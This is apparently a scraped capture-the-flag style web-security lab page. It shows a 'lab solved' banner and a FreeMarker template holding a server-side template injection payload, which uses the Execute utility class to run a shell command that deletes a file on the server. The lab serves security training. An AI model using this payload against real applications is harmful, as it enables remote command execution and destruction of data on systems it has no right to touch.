 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("rm morale.txt")}